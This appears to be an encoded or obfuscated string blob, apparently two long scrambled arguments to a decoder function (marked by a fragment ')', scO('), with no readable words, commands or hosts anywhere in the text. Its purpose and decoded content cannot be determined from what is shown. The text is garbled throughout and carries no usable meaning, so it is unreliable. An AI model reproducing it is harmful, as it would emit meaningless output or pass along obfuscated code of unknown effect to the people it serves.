7itYC298Q9.89""a,4[le"2si3fYbat.m<a.<<\/t%4thQYxAe9",462o4fw5".Y08l3-!cY16=f68eGQ.!`n.Q98ot4cs."-1.$efm3iQf11<$-3j2<2! 9e,-sz1Vg-1_uY!Y2<l Q7%3(X<<!1Q6l6iomoc_Y,pofa<..$2oi7ib3"Q#<1.<}h"3ugeQBYt  .\'31|"""7g6aQ4a2fYjzQ"1m\'l"lQYF"5-Q"!x3<79$69.2Y2<C<CY\'oMC!70o8].!*.8z.7i<$""<]@6"(3Y6\'ff.9flC5p3Yj.&ae6a+iY$6Yl.v\\{QQl"5e5{e7t3Y13f8!-e"61Qp9td.nfL0.5Ye<%nCr")Wc-"_Qa"9Y!".f!e8oL070Q6"Z4!<Qd9Q3,6T"u)69]x".4l,5L6o1."*"87-Q2u1sr86.](rL8"<Qd&fQeQ#sb9+Cri18"7"a.91d <4s"wtYortf..5a$#<9f38CY!\/-1!.}aiYah8Y1QQ[.9lef"7l<.Q7s7<<Y"<.Q7e6s..go s>u!0Y.s..Yi3C1{!Ys6k6fYIaet!rlk17Q[Q0!Ysj.j2 Qze2Jjfn5"R5!1YgQle#e20<.#0lf7{Ys432|f822l6<bc9<!{t6i.aYj_<" l9 J91fu*u621!80Q6da(754h.3n02<".9<2G5eYY\/9<m_C.!Y5]638rCc2"a6f45.8-22,2k1\'.Y|)1(sY2tQ2196|v87|Qie$6b5.bsn"2N."dcY.Q- 5!e.7t!>h0BQy..!$"7Q07pu00rbI,6fo!7<5u6!655fg\/i7t"Q6"s97f413p10.t..!4<9NL.e9.0lrk.ao!s2r9tQQ1gr).x9,#Yi.Cst-w13C<..(g\'22duo:1.669%57nfg%.!]2.3fn,QR19of8iQyojt25qd.<9788e68arru\\boC-tC!zt,3s,6r"429M2gn^.8sye"1c }0ot71\'91f4of9ooQ#342 46nnnQ,!3,meC#88t17u".fr,7#60,e.2or2jQjQi36)"t7nY0L7e6hp"j.o0a5.O599Q$d6<r!Ck"1Q)2Q]bmQ,0m.!<r.!265Y.YQjp6ku0,--"Q4<.p.1< i.6l_\\5in\/e!-  `r61.5)!oQi2dw453!..a264b6f.d<Qf86o!Q3M0aH3.YY_tQ.C3Y2f3428.!WCV9"9l+5n6.295.Y8-"8loft1m`o._h7.La ;6W!9`hQe8D.2.6W2Y8<t!573<b.ka4r6!Q1Q0ey".u.\\.0rD336, 9Y:e3+Q4hdi14_0if`-,5Qbg1-4r".\/7"r.95d<5a:t6<-3&<eL\'g9r<.ey4iL7c32-bY0*\/8p735.3Q521.34OYo8.,m"Qr"v2 30om2Y8"1g!213207?ed39Cj85df23.i1e2YY1,=Qo3291Y..a,7;0<L8Q3. Q8.<f53b1F1A7<0o0126y.,S;u"T<miur2Q8\/9m19fc!*l!e87.,32fpy1..sQ!ni!r6g6i"<3]3rr,Yf60Y1YQa,5kPj.6 Y.6fZ738plY!tGC.frZ6Q\'nin#{6j192.8. QEo.Y=6k!t04b2)"9<d6.<91o 8x1X ,Y.t"p<1e8efu38YYQth#1<]9{gA.aQ!8YeNQ21i7"3b9<!u!.9t6Y1"47949O(2i7\\fn5Q+6!htf-Q7.<.Y 5h913:mxQ1igcm1#_!<84Q-Qe.!3<4xjTl13ib Q3<r9r  Yag_8fnpr4<b2.15z!Q60=9b1,Q|"l"5.1.`e<.ycYot_,..192.ranYjY9i7Y1. 84$68Q-Krl<68:$.3"4\/.r0LYu.Y\/10]i7c71x !9. 2Ydba33t1.,n5"2iu162dt.bl.}C.39\\1r1Q33r1Q2."89sj 3f1\/s1f42\'s r0086t<C*Y.<02g"Q<1.8s<6f91f.Y\'Y1 Y5<:6, ).7tC11Y.<f% b.L}<pCooYQfQm2r!r5Y39`Q03-e5--1bY}324\/7+7Y.9ef.8eQho0"i0<ntak.3gQ--d56.5og#3a.o<01|.-o7Q2.31j6Y..3aluQc85t3"..<f5f1.4L!f,sQunQ1KomQ1s1 4Y2Q2n3c 9-trQ.>N.".Q17o0ls0b"3&!3069tltr6dfQof2%|9raQQ5h560y"6,4,6<i5,e,^Qo5.9.tF" 6!7cQu"1Yo!dP.fa26.!r7!<.L1.1996\\1?814iY.$tw..p.QYo656Em3o&s.<Yf5f_&.a!QYf<.1s7"73M1eQ613_.11:Cctr>.8f2C1Q!0t\/<1hf0!,0Yb8u016Q4u&n3)(.99Qf913.!<7.Q.7r05o6*q.6"Q711Ymfi>m6 ib.i3,nm.5|71ad!+<d8nr2,32Y.fppY3a#33g,.o-ct.!i14Y9Q6ff51c3Ynl.YAei1.l4.941Q2"q1Q<1=2a+22=iQ%oshm83na"!39rQ<#8s<dr47m.#1ih5&CQeeQf!`84Q[>4!6<Q8"7!Yti352QC! "-r 9fQn21#sQ".9Q"atb962b"f!s..bj.$.eQ.9.93.5fQr14.!Qs7<. 1YC 815s5r\/81]t<p113! >i48.6iL1 o\\Q8c56 3:eQ!h5,r0"8ptY4bi.Y=18Y1w03onQ1yt!51154k--34o94=8aee.07icflf<{<99<Qo.194QbfM74oQ.a.Q&0<00fn3<l82e.Ql0;t1u460,67z13X751e6424o9:1YQY5Q""92!n.70s2ft1F1,6Qe4YY5662Q520@fuwh35,Y2bft[ff2fnbtQQ 7Q2o"8[2t1r.#.la3!Yc"Qy1Mn.1M<ir\'aQa9Y,2!lpe.tLdQ\/2h0Q6QY"vK<d I,Gph2"ci65o,0nc$nukfe-Y,v,.*lms].lI6.4<Y"3,.Qk0<5tfB<iQ[Qf860Y{l8d8n89b4dYQ1fk8"9Poo45>1 .4e2ib.t2.5,3a9C6b70pml9}.4,fH6b52innQ{3n5,2Y0!..YYo3Q9!7n"g<.e8r0eYe0.<ec892i82"2ei<nb31"84o2<%s9,03.0<.20![3id&2iffa7"3!.7oLj. g-<1QY2Yv,(Cb0!9.<c..7qiff<<!QQ.d9 -Yu4j-x1a68a.36b3Q5Q.Y56i]sLd"4f6963w>71Y.65.e543fd.Y6.89079-0$s2l!tfn<"[7,g<.9ffi9.7.27f0cY.p3,]e,87<2-!1!<Yo8b3YM77rw>"4sQQ65f"!n!.!2o"0,>YqCCfQdCQtc<<QQ26Lk4 &<Yfp2st3<542942halM1f[6&z3,!27t12 d!!.00f19t3vis-<.i.w!GG?x1Y\\hf,1k"e7.Ylo=&08.!Qt!19be ].Q|Xfp1C.Qau70o8<lfQm<QY\\<939!-Qa".aY8o&#xf]"s.8QbS.46<_a)(<Y3f31t52..Y39w5a<bh"r328f3-_1_1KuY%u)"^.2!92.o.0"#}!f0<f3J5 9c 5.Yf9e3R< n%2<!k98<07935.30.;3.rWi!f"1z6lTj5"<9i(1M6!CCYx,.33l1YfY6.a"!Y8045.3d1bQ8|r8"fYn"ns198..a!ebjft384.fL-=3,2.w|fo46.i3ug052!7<fs2QlYogQ2ff1smiYgba"4"Y.!r2sx13"%"L3%0ni eL!e.1%lf<0CYjtQ<.nQQfY1.koi2ea8."g121l.f.Qb<Q2xtw1f<t"<`Y913uaY7.p>!56<92Q59Q979.9.i ""s:g0,946<1lle7eN0r8oi011.1foYlh6t6!b6953df3)8Q"L37<lbo35"![32iY!l=.%YvQ2on!u3eo4eQ9nb9fY4<5aH27s1.l.%32.!"<Q)"%2Y.fes<l".QC9.7&5oY!.<r8.%2V.,[3h.YsQ6<. m\'73942Q2"bfr,88nYC8nn 92Q2Y\/..!i_at63Y18.1 63"v1SL21Q9s.8<27Q.8Y-u)k31s.v!,=.9mo.Y83N3Y051o1!30Q0sY"frf.!:68313{6.v..Qcf<1..#7Y11H<L!"<!1630#"\'"3j9qff.7139r!1CrLv8m.K<0e!f<>71Cs"(p64^b781"si98<QeQo<-0)-YYr4176\'.78Y.`.9e2Q<t;9.21<..Q.d"Y!1,`32<9l\\YY-Y*QsaH4.,37aBH4rL.ZW4..v.7018Q4aY3.-i4a.L&sc5Q"Y8eQ7a!c0.9Yen18.#<\'1c94f"_!>9Yi6st2!t0.b 6<.Qi3"6!.<Yei3!4290<y,tsFaQmCY2!l34e4Q&.j<s-_ 03L,Qes7Q0T67."YQz1ssC26+9eQ&Q.684 Y3I838Q9#."!9&iY7Q.!.mQ.07197Y886.>:tp"_"6Y-n.0Q1<3CQe4r7t57 6-4"nu"*&22k3ti3!033|7cCp3m7"QY<!,6!Q\'v[8[ "20l&5776m535"lY1&<<Qf.r9s!26 _t]a<"8h3<po559.37121lYn215uQQ5.1t86-u<.aaa,2754-f.L%<#&.!2"18-Q7!2h2.m231.).bQ7Z9p!."10<="8. z"7Q<l528iu"jr&Kf0>b9!Y 5cYs.fa bY5-8i<<<299cQ-Qcw84fh0t,-2Qlef8l#a0"n5610C>k7Cw":j,e_61"4.<n 7pQ`m1Q!%Q1a,<0-"QQ.1eu#..ub\/4< o786Q<!9Q>ir7ppiQri"f.fn"-Q.Q3Qu!<9Q-bQ666Q97Qtpnamsp!6d:j7YQ 4g8eCi"o2>Y0#<,QY57nnr!<8n0.=t0e2p47Ltk.0b.Q%t!-n<|.2iY,22!QQ6h@.s#ii1L"QnY.">sQl"6e 3oo!.<2c.flxla=Yb"ad(18 3pLLY24cl!8o0C6\'12,n.inY!p.a. cW.o3(>.1!9!oQ78c.&a28Q3..iY6SY"8l<8)J2i{6.ri9i2!6Qlb 1.esYrcb7}Ysaaf007"hso"4!1SfQo0i531Q6l8,oY!,.0.Q..2.Q8oQ3w9*G"Q29o..109.h !1yu3. Q9m!fyl"!.ak?3"..13l.ifC.-.#>le28 ".p8 .i3Yo38,nb8 Qx.f7fast13.Y6e!&810.Z"!.f3.7Ltwh0a-7b".-s6e!<ooj o8i.65+. .rhr5.e!y9d Q,o"Dgh 7n4"_l07g#(rYXt7"5<53Cn4k6nr63)r42.EYoz7 Qi`!lPdQtc]_Y!0.<3YQ!L6.e1Q9Qg29!5jb6] \\Q.50<9..2m04{\'1``.-l.Q\'4!1,6c<.=obflf1Q3i2ilp2UQ2"34mCl)Re9bssop!5YnQ> -,mn._55<k1QfsY!3eu"2.07.1n,7G|h 7a0,lY<!Y959.6578.ka1\\<,CfO0!f-66{f"YnQ.opaY!6g814".g636pQ. eajcts"h4il3"y..n9z.nx fQ"7 6,ftgi t"ita8pt,u2"sQ!eod11i3"<fConan=<.]"Qn.0fQaYQ5ttrfY_.t_fYQ26s.a69"u#867Qts70d>.b9#n"&"Of9j!55btp.7"".4a.?Q4.1^2QQ!#=iYfY1\/Q.80 fa9Q-8.<)9e601o<.07-y5,o!8< 53"<zisty<eo[.62|4sji<ocp.Qf,o3L<.9Y_14i"1QO!8-42.o1QQ1<!mY.,4"Q0Q^0j<..Q61.e06!3".-g\\6.es1Y3 e0r456i.75." .9a3"]48I5Q3n4r258<2\'i10"tC,sQh.orhfpyY877)!"Q*nf1d8i 3d$.t41bQV 02ic.N942#..!s"bQpml\/Q121r809b.6nQ5.le s#:!7 :2t0o"<4dcYu ftoLYQ.;z.l\/oQ7.7l.t<CQn0Qfn>t il.8no".9JQY"fQy4-14<Qu0Qtrk<33f f1^^!L54X.,x$0.dPYY.i< Y9 908lQZ7P<56q!1huw -.Q)"350k24\'baY ""L!a2Yc0Ce9!t,!.2 2.9ai|f""189se6Q8l f43e}!.9 Cu14%lnQ3.YY3>3(\/s,Qr(-.Y3n"5Q21YmQb<8,m.e8v!0,%.483 39iQ3s .7<`57 7t5Q|08of8Yg126lt0s71p!23j*.-72g5po9"f!+9n"o23=i-eIs<!byt<NQY" n<",9tEgf!<aa1(4 .<<2.7ffq2<1:smYt6<meb.9YeQaQf706aY63yY"]c)4.4"l3oVa2Y]9 2i!3sn6t7 5r1t30Y2b50@ota!4l3<2y.#xo"zr#4Xs.U2% lxl9X8Ucg!8.R6\\oQ8in.-tQ-CYx |801t,9fl3v0!<tr2Y6 ,4fQh!L<,uL.o 8#"Nj)nr3S5nlugo"tpYQ(of6_a 05s,al6s.Q3b19i 103pe8Uhj%0.f5k"oP9o 4Y1m90.9_l4(.198\'Ys.ua517 QiL4e33 .2dden.Atc1<6Yh2Qd2w.2M.720;!aY!f7 f"`fflfd...,sal""a<t!!Qs2\\83lkYoga.Y45d<<5!7QQn5lljpt5.6p!ci-c.6Y15ro.Q;>58n.Yf.aai""0!5Am"zof2ar<.7{$40d82l3c"wd6_,Q8.x)aC.zn"iY58f6.nut8"m.4p1.1l,_ d .nufb6o7!l044rY.9f6Qb<2suCY3ldj6-43"rl r<@<.0n3fn  t3 gri6aY8t1ycYQQ,jOre3 "v6n-tf0765!3304.d"2e2fQ<..f3s95t.l303<<AUod2QQ44dade5o[...2nQst]e5<e32Qlicl8^ebhcl<I12,-QYs736 ho67ii c,"1&. 0<UtbH $YMr,8o7o0vgx<-81Qn8Q#!d.9m.""1bY8p1f! C,05a\'Qm.8152Q4o,63_Ysoe.sem< (e!L04s>$7"8g<o"uo7u!4!3 .#f.fi0!<9 5Qif22,.!x:v.2(2k9<16fpd7s<iC<%(.-M6,_g4-3Q<1ii<7u2-8"ctr5l.u5lijYs a8ia63(.a2L d]""e6Q!Qk5e36."j.ttl8k18Qo_.8k91"sek3y<<Y6eYaeQ.QQlLv.4<ai .i3_3[tdica9.QmQ.m266toY36b6c =ns!r!Yr<38t.Y6rof0'),scO('#. oSd<|s8445Y8dWX.^Q3.YKdQ0Y|1"!22n<116C-<3bn7.Q$.Ye_Q1p232m.Y?.f|Y1Qf8<QYQlb.0"l424&u98!256mcY>YjQDth4!171Pt8cn.4>Y5Q6l2.kV.3Y9Qf!2CnY02Y5YnrCQ1juc|,33<yhm730fi-.<<-..!g>785df<s!"4ftN< ,|18.<h_52e2B.<7a980Qf"02"A1.5\/98a26g.5Y}032QQ"b6"8`640Q!Qs667lQQ010Y9Q2".44K41.}7j933.77a5u.\'O<3$63Y9|(!Q}66f4WY46.00o?7Y39Yh1tRY >5!a2<i4,18Y69Qd997s76x8QY.6Q56*35Q2Qfa\/t006<4.NYQ!63Q1Q1218.4127.X14h8.Qh"s8d6o22YQg9YlQC7u9Y1.8&i6Y4987sk!86.0h04}s.Q0Ya3644t743A!.256^8..5<2s_72!AU;.<.QQQ77Q9f98144OQ.7#C2g sbt3IY51j20.4Y139f5p78Y\'59:s"7Y6.Q#g}29Y1sQ0eQk<f06343458S!0o3d>,1028.g688YtG=9! 6,3<0 L67,Y4keQ9<bsYO"9Q5Q!tY!3lQY83s6ahC3Q53oY8l8.!e<67C4bg."1515wQC199\'d78Ve1<;.1f4Q 4Q-5<Q36f423r2p8<6}w0fQg5Q9457Rv2=1YQ026$1YsrQ&.!QY1QYQ6+ik.!?1.34C1.Q$tn8r!3kYS32d7l5cYQ.27Q3:Q27781r6c18QQ<!7!lF6434Ya52QQ)2380E42.6C7Q1!0.28QQfV3"0YQ?5b6t""!6!\'l! k!3pQ1c4%.8tL204Q!e>7!Y!<9"YO5Q86P92|Y,28Qd3"Q19o073HL<12<>S908.6Y-22QQ4<,3<4.Q.91LY.18af1f74Y.<4Y6!1dQ5Q5QQ9i-6p9tn5315g.8r4e_3%Y3fd8"331321WYQ"45f7Q53Y14Q68il@6f<YnodbQ.brY1khe.377.91X33f7Yy49"56H.2Em83:Q6!"1"50tn4<,<,9._QCe),#a6l18s6enO@ia5<t<,Yzs...6prb40t !!"QX!kR<rllra.8n1wb5"u0A20Q83e1213BZHn94,y17<YQYi3Y!9f.1ovca.top8#h3-"54g.oRuxs""4!7fu1t1005sfio",!Qf,6.#0Y6<5Q976,0Yo, ;Q537Q2Y8zo.aQYfsQW3fbfn1.9sU28Q1!""="85puY.55.2Q9:,YVr=Qr5.77us3!17hQi6Q"0 Y43Y3.44.S2QYYQ_!71mdo1!6o.42Qi52e7fe.6Y3-dQYFQYq8y1cl4cLQ).#17t?11Kit036_s9]l8 t1.Q"4Y;-bQ1o@jd{oe!eQt<9"QlE9-fli"!pa5#Yea.4"[g.e19$0,l95kga8;9I.9#-2[Q7.r8dxaQ6p4tYFib<<4!n%$.g8& Y9usQ<Q,!Y.L659iY!9-YdR97}1l?ai<Q22f5ed7<rue68u@!o7<9!QY}269"<<l5Q4YY4Q%`"2pC87ofQJ.7Z53!bp5KRa`Yol0a|hf9;YC:-4+7.-hn,.Co?6iQ_MiKQ\/\'36f12bQ,np0,581u8f730237QotYQ9|,.Y08!"kQj13"2p36YsPw1it1f5",51D!YS&30tf,8!9v n.p.Q6Qfl0es Y>74o6eu"f.$2!Y5No5Y!>-Qm}k=Yre,3\/d.Z2Y<.d5C.90Q17Y33,1!kv29dsa27a0Q$qaYYi!r!je<7l}"5Q283bYn i1Qb11e4rY"2xYk7<5p6e5!45.Q241:70!9(19ilQT!8!-nQ2471&62f5!9Y_1ki!.-.lp52fQ5Q{8c[r4h2u674(779;! <688542"26.lJ7m[<krp"l!.2776T6!Qr!4fo7tf7Q3aYQttoQrcQ4cal120 du07vi4idYJ<8ofY7c5f42Q1l$.!.lo<,07Y_QY4%1G",9.t60j8s1.f5Ho<-Q.0,Qg-!| in69o)f!C5-e8Y_0U1412.5QYqY<f#4c9sk3>7"9<x7cYY.f8f172!i43Y]Q8gl2QaN.113YQ<*2rQ5sY!1erPJ274sl0w!n0.T7!6.<fY.di!eQ7-L2993r2re6agf5pQ+Q__j!ra<86.u11QT7f6r!8Y<Y717o,Q5Q(s16v<p13!51Q0n16nf.f8Q56eA7GdQ7C!.YcQ0Y5s_8"kn23ube.h9c4M6jDne0-3r.8aY5298!Ef916rY,!5If4",n3.5lK-4b993.%98Y8e6a2pY1un!!1 p6.!w!7Y8 79.2.:9Q.r6tY"73r!ld!e.(cI3vg2tQ2m-ru3J8r.Y81Q564Qs85Ts2ff4n.z;Toe"bgr$]C0M001Ya!<31#-5hf<5YQ.kc62<rc33Q61bed6a349$!3>Y(2z<1t5 <i.p.!4b17l7f31eu.fm9cQ1f7.f|8l[7364j.!8-Qm(7oQJ1461Ysr..mY8>t<2pQ.1Q58!sYj)7721iif(rMQ.&fQ>\/QQ4!<mhte<6Y3]70%.irQ5 zn54ffrQ{4ruS15]d8=4f<)5.e#Yr..Q.24bQiY-  h1y59aY%oQFtQQ53j._65.5a9.5QQQ3435Y8<8_y<Y5812sQe.".uk18_7.Y2Da$1H5=Q53k211.-0I5.!hC4-ai"+r !].09t 6"u-t2\\9!oYdbQyf9f<d9.$f b2Q9Y.<85!.f%i7.R!o3-!!!{QMjfoNYw--iah323Q5t936jQ1s<Ywa5""3o-d82:UY!4!<=n6(!b5f80m.6-fn0ii8j0=7QYr9<!7\/Yn2oM.R&r7#Y3h2w8A18"6QMaclo!QM:Q<kiY2l1QbD7 v6b4!nQ11Y}Y731@-8aD"Q2 #Qe67]p1uR57Q7Q15-v659Q1Y"<7X1Y86Y0".i7euQQ799_i1!Yu9p1399lMY5K#Q130CA|UQsY oarQ436QjQ4%Y6<8rYn7Q044.1284_5fQ!r7e5i4YC!38u.Qk<t<TYl41Q6Y3_;p2 Y.Y<Y465tb<FaleYi2;70nCa23f6t3m4.53.ec<7faBtYRhfaril-<3mQD4I8503s.!9.<999sl.iY.b-7a2l2aQ0u.1<lsilQb23sie<3.y<3Y!tkl9Q<38s5li67n-.7.2.Qwp>p2 <.Q{-2Qa#7QQ5lG2il3fb9x3X<1a242GV8QF0!2YZsciY9#=!7Q3x72`hi.YYQl.27_<k91Qf 05!4.8YQQ52.774Y57<@Q1"$7r3Yl!4e<>&019< "19vt8r2Qde.jarY!<Q&OMu"QQghx1"Nfrdwu.4#QjY1 1sa33oQQ8i,.fa90f5w7Y8?`3269746\/\\p94!6Qe247 e66oSq.YAgf5Y 61Qj. 5E0Q1g3!8Qc4,6YC!<Q2Q1.fz2l!""Q<Y77b71Sn<>1|2<4#0td5<4832a"Yc"!54 Qx!.Y1a7l"0!"o6<7YY"Y.QWg8 SY5<i012l3.YM3ni>-Q73!s&a*Yh.YQ\/Q!er.0dY3Ys0YQ-1<|3wf 9j6QterQYQ:fac3g-e",}Qae1nrj:f3<w!-<rtYQf9)m22@mCr7;638o7QoaEe8E6f1i.7.4\/Qf!p0m":3Ye,.5990rY8han<0<<<3h25g-n.Q25!QtQX!1neY40iC>35c54.98Q7Q3!0c4cY2)cZc}ou1376Q26|95 l:nsaQ1Qhh3!:9e5I3!dQ75Yf57.)n3<.!3$QY 1QiY4pQ:oQ;?a3L33u77214lrbP92",0sd?Q6Q4uT|YgQ7ho2.>Yy(;6Y$3b ,\/"-705f6f<.9uY#"71vv3.g26033.wr<=au.7 9octiQ5p8a.<<,HY1tMQQtii32.l,b5tgI<.Q0qt97734g"QhQ5Qf1iQai19!i2!,9QQ9<b74y!nu0|<taYld?i49o7 vo0<ab2hU.-.j:W.7.im2g4Q*1,\'2i%y!u2o\/gQY1\'!<t0m155,j<9+Q8,l"audr9e16,1Q.!QhMC8Z9Qe81sc!36%.5550Y59z<6Qd477.sB4"Y6<27Q|f%w5Y.9!b-9!Y79145098!2Ynf!mN:47.ee5.12.12349AQ"l&86nvafLr6Q-Qa!179dY48<97!198iYx!Q7Y.9<!e8 7.Q;5cQ<Q7389Y86- QZ4i7fE58168Q|Qb11l.858Q0.b1.0:=e1bw2Yf"!6<-"r019E2.32.u!45p9re2Y.28.6<s2j7!r70 5m9<f5m369-2.1531fDcYo>..5t12,x}n6g13.92. 887CH2|<!36g989<W51-i 19035YYff?CY54|4o"27f>f 14282!1Q!41Q"4!I6Q2665c.-^8588<3,<)92.Q8.4!}9\/0Q82:CQ.18 dZr5eQ1045O-4<7Qe42!07184484Q2178F2Qe92042s)9Q.f9zQ-l"5Y2p<1LQ26.1-a96fd.g?5164T18)"0iP8Q8h5QYq2<32,b97Y)d<h606t"70Y4f88h!373B.2ek.20g00a9. 6js9.207124<9<Qf"0ns61$Qz!p64pYb!QQ Y.<7 7f#<"i53$2h82958M2V.f6e.90.238!bkQQJ69<!6Y7er21<mQ5i!17YjQ<.6 362Q584u89YQ1e.!.46^o570feQ&9341Y)97442QiAY530,QS495.418.8Q2!r3!|3Yf1e273i7823n1Y0QQ.83131e8>p6U329t!i37brQ|6b@B"603eQ-5.Q6YY4Y"31)<#7f2fQ9|oQK"rYY!0058048q147491l<Q14?r66Y2!9f f|3a!Yf5lk!i.tf90Q882QQ9.197 .9.bY96x37.o0s8f7!706743l-!Y8!Q"Q|2ts"9Y: 8f5fvY2.0.<56!!..[88|<1451S^95262-o=03-9.7A9!0i9(j.YQ738\\A3.177Y2718 005a6na5<37Yt2Q$am25 Q7)0Y1..l94Yj26Y!Q-7Cl4Qr 26"4157f97Q8Q*YQ!.82Q!<39Q74t60m"97BSf52C0S<f]7Q9.353<9QA""3ie.<$9fQ!fk4g=92Q9424773!N71c97e6C5<5Q-49Q!57k77,55#5<Y1<p7k!1@.!QY4<Y076,Y83!!Qp.4uf=a7532JB6?.959Qa2\/p.xQV!r!YY"4\',Q.2\/34@jY,7H-QaQh1m.h ,!7fQ+ueQ.gK8Y2e!9&Q45s2Qw43QYYp%8Q=64l6fN..QC,.g5&Qk<36Y2i2Yv2Qm!61Q!A7#3;03 Y2YY6l95%02"0u"<716682Y55boY-14Y0<9161h"Q|Y-<k.Q0;YYjt365.1ma}05!serx0.C92517_aQeYYC.<h46offd334a8;9o; kYYcr.1;Q80.Q668l{"Q#QY9!!h0Yd5-Q6;n91!w$08gfC1#p:.t4.$"5Q5Y530.792YQ!7Q1.7Qb4D}f4Q,YIB!t4Ce3QY7j1s73^-477Q1}x675Q73g#YY899yf785r9hQ1957f c6rY"5p<12r!a6=5T1Gf4!Qe9489a$Q.tiQ439Q!Q7d.Y<m082Y.Y4$"Q!#Qgl"a2!930cBg4.&493<Ye.w6YY.9B604188fb9s4941&88!3687"Q74?!0"i!qe2m4sY5C2x1w.Y8YQ2.Q846QQQl9YQ93ea.m4nN<iQd3c4Q1YY825f6Qr95ja5,dQ#752<0n.0}%9;.1d412<11Y543e55<Y.1Qf4kpnwQ!494Qt0<.442q-Y#M6\'6f2}62.Q1 23f!Y[Q< Q;.980f.81e0J2Q.vYo97oQ<77599.[4$81pi0$<3QYQd.,O7y.Qb:a6s9l7Bl"Qn51133.xu??2Q3f8"Q0[#tbYY9it89h288"5ri6340<rb -Qw4a756Q(iL09QY"xCa40x2Y.t5.265!45Yi53fM3;9$fe03r9kQ2f.Qf"Y234.8Y"4|Q9.jY202-7 QQ2587u43Y<9n,Qk9YfY478$!32<6`Q2QaY<9851.6Y3.603k2Y26d<1SQ1gQY30r!njYY1j:2Qe340445m9<X9<f195|2851an9d502o0E45g"n4ki"163,.QQ3u2$<48<563Y.C6Qw<xQ4.gmQ"0tP6!Qr>,.B"0=.92=4!8!11\\861"7CQ2!n405Yr3iqo<%;40f5Y8800O#.c1ua.0TMx2e1%22!Lll53K3fo61Y6k!<Y<7[#8b"e65r8y04wf!35!i82"f4;665hY""Y1.gb0HQ7q5K(fl."a3.n1.75)Q;d0Ya2rQ54993.c25Ys<v!W7,"5!<,paaY35.cuJYY"5<7kil1W"(Y..1mh21 )Y1^460Sp4hX. .eQ.WQleQ 3.Y4j1lO35 ]e50,i6291cQ5Q9Q293s39Kr3]C0YQp.f %WsH<8Q1.@-o2f"e2r2M<\'"62r6C<,!Yda,>gQbY|-!9"ii<0ogy3,Y50QgbBP-@3iQk7r6fY"I6u81?Yn.<2Q 6.\\2utQ2n44YF<fer0!pC.f3NeYr0C3-Nd4YQ.2oGn1a.9-"QtYYe4b<QY.fY<<d7b1!32-V4o-s8946[82y760"bl72uc!!<2Q246nfa5e4en4Y loQts92Q4YVY9Y8126"8YyRQ2\'?f[n]3Q7f2Q+VQ<47.4-8c9D40o0o.f.ftbieg0<l+:,tlQ3wb1<9.oe1t289"Y"5#4Yr5",5<cK5s_Q4922!2.f YC-91e2#Q9|_i!uQf77e0o39Yg@0.9<mYl5n99jeeg7dj2n1Q971ea.5Q(h6d76\/,tw2\\-#}=Qo8gfm7Q1h54!5kQ40asa<d9!3G]!.a.C<3<g!.7Q>t.1Yi5.fm70Q08Ys.n"ll6e.Urf&s2JgY82QQ6o.\/.Y1fb9.924d"1|4C29.i2lY262.s95\/oQ6QY542Q>f4Y0698f44.g8d5f.t&67<f142ly1<9dk.d19g3Y4Y7bo7rQ$3"i 70wC<2Qf.9.QQ9!3_QY3.j812YQ7?!3663YL #Y41.3c41.O.<9h4gYfQjtQ3S0<Co0Y4CfY 3.!23Y..<b225QvedY66pQ\\4t8!71i57cQ0YdfYs8Y;4y6j674<\'"" }f.m%.8796V9772."4.7!Y7Q91Q1t<13Y71r8Y6"3Q!`Q829.Q <;34CQ23r3e8>Q13S.!4!n26K21.aQ\/Y89Yj&<383QQ!Q02fQ.!f.sY|4Y7lX7af.1Y7.1<<w&.7_Y74C )Q4R0YQf!Q078765l27!L917U9jt-u1s<3Qtx?92Y53h29M!7&59Q2e.5!DYn^0Yb1dY7i<9et!597-43<9YesZ.69Y5Q P2Y9&c908@p8)"4Yc87!s26094YQ9  QB.0BQ17"Q.9ft7Y.%QG2689Y2 1uk<44^26786.47rmX3Q9<5Qt11Y 8329d4Qe 1740CY32r402""Yf6HYT}+37ffP8412Y.9937Q2a5.Q8fYQ5.6].l9287&3>.6 Qk4n5Y67>!<p6QY36!02"t1"!M8.3QY2g2b8Q.0C<7[ne84t0j67!8139QCQ?iY<,5gc36175Q%7e0!51<f."5u. 1!.QY3Q56i0?b7.!r26Q%Q"!56eY9o7357.u3!1c900F4a9!.Qt4aQ8712Y 176iY"2-YQ2F"r4I0j3W1<72.<1o:!e68uBl597317.<<Q9r?9>40!e-8QO!225<5!.<}927 8na9Qg?1L#120.fz8YQ1QfQ5|0!!lu]40Y5YQ,!z74Q0\'1Y947Qf9-b113>Q!9b361%p39 Y9 35!5FvY4\'2Q9l<6n5QQ T#40.g}51gaQb?3bbmYH393I99e!p1h.Y}213?!Y<8!3.%|p5. 9Yg333CQ!97,l.Q2f142<YYH19-Yf.*cX1iJ^!0Q3.0"538Y8Q14sYt17!P!"22Y"2033!d0a0@!QF.32<f.83Qi9!to93YQ.8)Y213&2%90Yinf5t23Y2Q\'Q8.8k.1Q6YBaa5.Y647930Y48a!)QY6_.92QnQ2t5716|1.\\Q598Y9l5t5.Y45emk612424=d@.Q5Q2d,.8Yv34378 761k5 r$1.6<Y701r.";6be108Y..tf7c(H 0!AY"68_Q;1272vOi[Cc9QE\'5[2v631Y51|95nQ8cY4fyQ96Qj,D"8!5m!-fQ4K5A90<._.5867.5iFI7pla.,1o4!751Ys8<y!23Ya2Q4vo|70ct16"o5548Qd2Y8223bf!2"Q3Q-1QY3yYY.3Q13CQQ79rYY2"f2ef92b35k8iQ04bQ96fQ17.Qz2.f(5 k9QVQ"Yk96w.nCYf.5h"f875\'.Q2h5e0e3bQ"!92368QC ."!QY0Q:91o.3!x.1Y.e5Y482:QYn 7889Y"9498,3$}:g4r9506Q}3;94Y24f53c#[3QY6&8t46136.g>7601l0%QQ6t53.8&rY2,YK6Yh5.5.563HYwy1<2QQjQ]7<.lQ19Q!21.\'!91u97551Yf.iQ76C5hCQF3Q43jQ#in7.Y<Y.bk.xr.7t9QY7S9.7fY!Q9196j15Q72632.gQ<17|jQ."79205<j9y8jQ5.098*,rg4t<718Y!Ql<e3l.\\;3Y.Y$d"d>903Q3aw<2j61k!904,6i8J!Yf739abY0"1k+220Y57108YsQQ20sl62u0muN.4"Y211<Y.YwY-.Qg<C<549 j-r91!r.5Q3\'f0os32-C9)33Y3.h2k1Y!5$5"111h05a5#Q0.75h9<f\'1.47504Yg87EJ1-8eY30<t6712z?9@kY!8Ya9]9Qfb|8..YQ239^187Y8Q7y.P94138cQQ9DlbG75E1k3D47622922e5(g298!<8798649YYQ1!Y6yr.FY3l4j244thmQ<h81"5!84<<34j845}8YQ86.8.$Y429b!"8157.<f548!5HQ!i<4CQ6.!bn.!Q6a8YCQ.D6LQ7sg9m>1"3QlQ40 